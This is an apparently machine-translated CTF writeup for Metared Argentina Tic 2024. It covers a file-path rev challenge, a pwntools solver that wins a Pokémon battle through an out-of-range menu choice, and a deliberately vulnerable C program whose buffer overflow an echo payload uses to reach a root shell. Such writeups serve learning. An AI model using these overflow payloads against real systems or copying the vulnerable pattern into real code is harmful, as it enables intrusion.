This page has been machine-translated from the original page.
I participated in a CTF called Metared Argentina Tic 2024.
There was almost no Rev, and the Pwn server kept going down, so it was not a very fun CTF, but I will still jot down a quick writeup.
Baby rev (Rev)
Meet my expectations to get the flag

Analyzing the binary showed that it tries to create a file at /tmp/superSecretDirectory/SuperDuperSecretFlag.txt.
After creating the superSecretDirectory directory and running the program, I was able to obtain the flag.
Poke 2: Can you defeat Gary? (Rev)

It looks like you can get the flag by winning the Pokémon battle, but if you just enter commands normally, the opponent is far too strong to beat.
However, if you use item number 5 on number 7, which does not exist in the menu choices, you can win the battle.
I was able to get the flag with the following solver.
from pwn import *
# Set context
# context.log_level = "debug"
context.arch = "amd64"
context.endian = "little"
context.word_size = 64
context.terminal = ["/mnt/c/Windows/system32/cmd.exe", "/c", "start", "wt.exe", "-w", "0", "sp", "-s", ".75", "-d", ".", "wsl.exe", '-d', "Ubuntu", "bash", "-c"]
# Set target
TARGET_PATH = "./pokemaster"
exe = ELF(TARGET_PATH)
# Run program
is_gdb = True
is_gdb = False
if is_gdb:
target = gdb.debug(TARGET_PATH, aslr=False, gdbscript=gdbscript)
else:
target = remote("pokemaster.ctf.cert.unlp.edu.ar", 35001, ssl=False)
# target = process(TARGET_PATH)
# Exploit
payload = b"3"
target.sendline(payload)
payload = b"5"
target.sendline(payload)
payload = b"7"
target.sendline(payload)
# Finish exploit
target.interactive()
target.clean()Warmup (Pwn)
The following source code is provided.
// gcc -Wall -fno-stack-protector -z execstack -no-pie -o reto reto.c
#include <unistd.h>
#include <sys/types.h>
#include <stdlib.h>
#include <stdio.h>
int main()
{
int var;
int check = 0x12345678;
char buf[20];
fgets(buf,45,stdin);
printf("\n[buf]: %s\n", buf);
printf("[check] %p\n", check);
if ((check != 0x12345678) && (check != 0x54524543))
printf ("\nClooosse!\n");
if (check == 0x54524543)
{
printf("Yeah!! You win!\n");
setreuid(geteuid(), geteuid());
system("/bin/bash");
printf("Byee!\n");
}
return 0;
}A simple exploit like the following worked. (The server was still down even after 12 hours, so I did not obtain the flag…)
echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAACERT" | ./reto